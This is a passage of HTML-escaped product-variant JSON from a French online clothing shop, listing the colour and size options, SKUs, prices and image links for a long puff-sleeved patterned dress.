Red;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ M&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ M&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555320155,&quot;title&quot;:&quot;Violet \/ M&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ M&quot;,&quot;public_title&quot;:&quot;Violet \/ M&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555352923,&quot;title&quot;:&quot;Vert \/ M&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ M&quot;,&quot;public_title&quot;:&quot;Vert \/ M&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555385691,&quot;title&quot;:&quot;Bleu ciel \/ M&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ M&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ M&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555418459,&quot;title&quot;:&quot;Vert clair \/ M&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ M&quot;,&quot;public_title&quot;:&quot;Vert clair \/ M&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555451227,&quot;title&quot;:&quot;Bleu violet \/ M&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ M&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ M&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555483995,&quot;title&quot;:&quot;Rouge rose \/ M&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ M&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ M&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555516763,&quot;title&quot;:&quot;Rouge noir \/ M&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ M&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ M&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555549531,&quot;title&quot;:&quot;Rouge \/ L&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ L&quot;,&quot;public_title&quot;:&quot;Rouge \/ L&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555582299,&quot;title&quot;:&quot;Rouge ocre \/ L&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ L&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ L&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555615067,&quot;title&quot;:&quot;Violet \/ L&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ L&quot;,&quot;public_title&quot;:&quot;Violet \/ L&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555647835,&quot;title&quot;:&quot;Vert \/ L&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ L&quot;,&quot;public_title&quot;:&quot;Vert \/ L&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555680603,&quot;title&quot;:&quot;Bleu ciel \/ L&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ L&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ L&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555713371,&quot;title&quot;:&quot;Vert clair \/ L&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ L&quot;,&quot;public_title&quot;:&quot;Vert clair \/ L&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555746139,&quot;title&quot;:&quot;Bleu violet \/ L&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ L&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ L&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555778907,&quot;title&quot;:&quot;Rouge rose \/ L&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ L&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ L&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555811675,&quot;title&quot;:&quot;Rouge noir \/ L&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ L&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ L&quot;,&quot;options&quot;:[&quot;Rouge 